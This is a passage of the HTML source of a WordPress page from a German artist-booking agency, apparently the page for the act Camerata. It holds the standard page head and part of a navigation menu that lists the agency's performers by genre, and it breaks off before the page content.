

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/camerata/
body_size: 15785
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head profile="http://gmpg.org/xfn/11">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<title>Camerata &#8211; DEUBEL &#8211; Künstlervermittlung</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="DEUBEL - Künstlervermittlung &raquo; Feed" href="https://deubel-kuenstler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DEUBEL - Künstlervermittlung &raquo; Kommentar-Feed" href="https://deubel-kuenstler.de/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deubel-kuenstler.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://deubel-kuenstler.de/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-animate-css-css' href='https://deubel-kuenstler.de/wp-content/plugins/baslider/css/animate.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-css' href='https://deubel-kuenstler.de/wp-content/plugins/baslider/css/style.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-swiper-css' href='https://deubel-kuenstler.de/wp-content/plugins/baslider/css/swiper.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextcodeslider-fontawesome-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deubel-kuenstler.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #CA2017;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deubel-kuenstler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://deubel-kuenstler.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://deubel-kuenstler.de/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://deubel-kuenstler.de/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_googlefonts-css' href='https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_genericons-css' href='https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/css/genericons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_style-css' href='https://deubel-kuenstler.de/wp-content/themes/lovecraft/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://deubel-kuenstler.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib//three.min.js?ver=1.1.2" id="nextcodeslider-lib-three-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib/swiper.min.js?ver=1.1.2" id="nextcodeslider-lib-swiper-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib/Tween.min.js?ver=1.1.2" id="nextcodeslider-lib-tween-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/lib/webfontloader.js?ver=1.1.2" id="nextcodeslider-lib-webfontloader-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/embed.js?ver=1.1.2" id="nextcodeslider-embed-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/baslider/js/build/nextcodeSlider.js?ver=1.1.2" id="nextcodeslider-build-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/deubel-kuenstler.de\/wp-admin\/admin-ajax.php","nonce":"b71dfbc7fb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/js/doubletaptogo.min.js?ver=1" id="lovecraft_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://deubel-kuenstler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deubel-kuenstler.de/wp-json/wp/v2/pages/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deubel-kuenstler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/camerata/" />
<link rel='shortlink' href='https://deubel-kuenstler.de/?p=185' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deubel-kuenstler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeubel-kuenstler.de%2Funsere-kuenstler%2Frock-pop-jazz-blues-liedermacher%2Fcamerata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deubel-kuenstler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeubel-kuenstler.de%2Funsere-kuenstler%2Frock-pop-jazz-blues-liedermacher%2Fcamerata%2F&#038;format=xml" />
<link rel="icon" href="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-88x88.png" sizes="32x32" />
<link rel="icon" href="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-300x300.png" />
<meta name="msapplication-TileImage" content="https://deubel-kuenstler.de/wp-content/uploads/2018/07/ms-icon-310x310-300x300.png" />

	</head>

	<body class="wp-singular page-template-default page page-id-185 page-child parent-pageid-183 wp-theme-lovecraft cookies-not-set metaslider-plugin show-mobile-sidebar">

		
		<a class="skip-link button" href="#site-content">Zum Inhalt springen</a>

		<header class="header-wrapper">

			<div class="header section bg-white small-padding">

				<div class="section-inner group">

					
						<div class="blog-title">
							<a class="logo" href="https://deubel-kuenstler.de/" rel="home">
								<img src="https://deubel-kuenstler.de/wp-content/uploads/2018/07/logo_klein.png">
								<span class="screen-reader-text">DEUBEL - Künstlervermittlung</span>
							</a>
						</div>
			
					
				</div><!-- .section-inner -->

			</div><!-- .header -->

			<div class="toggles group">

				<button type="button" class="nav-toggle toggle">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					<span class="screen-reader-text">Mobil-Menü umschalten</span>
				</button>

				<button type="button" class="search-toggle toggle">
					<div class="genericon genericon-search"></div>
					<span class="screen-reader-text">Suchfeld umschalten</span>
				</button>

			</div><!-- .toggles -->

		</header><!-- .header-wrapper -->

		<div class="navigation bg-white no-padding">

			<div class="section-inner group">

				<ul class="mobile-menu">

					<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://deubel-kuenstler.de/">Home</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://deubel-kuenstler.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-67"><a href="https://deubel-kuenstler.de/unsere-kuenstler/">Unsere Künstler</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/">Schlager, Chanson &#038; Unterhaltung</a>
	<ul class="sub-menu">
		<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/schirley-brug/">Shirley Brug</a></li>
		<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/avivience/">Avivience</a></li>
		<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/jeannine-hartmann/">Jeannine Hartmann</a></li>
		<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/ruediger-schima/">Rüdiger Schima</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/raffael-koenig/">Raffael König</a></li>
		<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/nobelwhithe/">NobleWhithe</a></li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/fatma-kar/">Fatma Kar</a></li>
		<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://deubel-kuenstler.de/?page_id=1216">Maiko Marcell</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/wolfgang-engel/">Wolfgang Engel</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://deubel-kuenstler.de/?page_id=112">Francesco Cremone</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/bianca-graf/">Bianca Graf</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://deubel-kuenstler.de/?page_id=122">Alexander Grafenberg</a></li>
		<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/sabrina-stern/">Sabrina Stern</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/stoasberger-lumpen/">Stoasberger Lumpen</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/">Tributes &#038; Cover</a>
	<ul class="sub-menu">
		<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/roger-whittaker-tribute-wolf-junghannss/">Roger Whittaker Tribute (Wolf Junghannß)</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/neil-tudor-hannes-greinke-imagine-yesterday/">Neil Tudor &#038; Hannes Greinke – Imagine Yesterday</a></li>
		<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/albano-romina-power/">Albano &#038; Romina Power Tribute Show</a></li>
		<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
	</ul>
</li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/">Folk &#038; Country</a>
	<ul class="sub-menu">
		<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/janna/">JANNA</a></li>
		<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/more-than-words/">More Than Words</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/ellinor-springstrike/">Ellinor Springstrike</a></li>
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/patrick-simons/">Patrick Simons</a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/victoria-eman/">Victoria Eman</a></li>
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/jonny-boston/">Jonny Boston</a></li>
		<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
		<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/allwoods/">ALLWOODS</a></li>
	</ul>
</li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-206"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/">Klassik, Rock / Pop, Jazz, Blues, Liedermacher</a>
	<ul class="sub-menu">
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://deubel-kuenstler.de/edward-simoni-der-magier-der-panfloete/">Edward Simoni – Der Magier der Panflöte</a></li>
		<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/dilian-kushev/">Dilian Kushev</a></li>
